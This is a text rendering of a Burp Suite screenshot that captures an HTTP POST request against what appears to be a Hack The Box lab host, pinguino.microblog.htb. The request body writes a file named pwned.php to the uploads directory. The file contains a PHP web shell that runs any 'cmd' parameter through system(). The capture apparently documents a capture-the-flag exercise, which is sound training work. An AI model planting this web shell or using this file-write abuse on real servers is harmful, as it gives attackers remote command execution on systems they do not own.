 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://pinguino.microblog.htb:80 [10.10.11.213]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: pinguino.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://pinguino.microblog.htb
10 Connection: close
11 Referer: http://pinguino.microblog.htb/edit/?message=Section%20added!&status=success
12 Cookie: username=1nvqa40g17u97l9ljjv7j51l8e
13 Upgrade-Insecure-Requests: 1
14
15 id=/var/www/microblog/pinguino/uploads/pwned.php&txt=<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; }?>